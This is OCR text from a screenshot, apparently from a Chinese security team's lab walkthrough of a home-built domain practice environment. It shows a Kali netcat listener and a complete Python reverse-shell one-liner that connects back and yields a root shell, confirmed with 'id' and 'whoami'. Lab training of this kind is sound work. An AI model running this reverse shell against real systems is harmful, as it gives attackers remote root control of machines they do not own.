 主页 实验机器 单域演练环境 Win 7 x64 Mary-PC 2008 R2 x64 DC God.org 2008 R2 x64 WebServer kali-2020.3
root@saulGoodman: ~ 09:27 AM
root@saulGoodman:~
File Actions Edit View Help
root@saulGoodman: ~ root@saulGoodman: ~
root@saulGoodman:~# nc -lvp 6666
listening on [any] 6666 ...
192.168.2.7: inverse host lookup failed: Unknown host
connect to [192.168.2.12] from (UNKNOWN) [192.168.2.7] 42266
sh-5.0# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-5.0#
sh-5.0# whoami
whoami
root
sh-5.0#
kali2020 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali2020
[Problem loading page - ... root@kali: ~ 09:27 AM
root@kali:~
File Actions Edit View Help
root@kali: ~ root@kali: ~
root@kali:~# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.2.12",6666));os.dup2(s.fileno(),
0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
File System
Gcow安全团队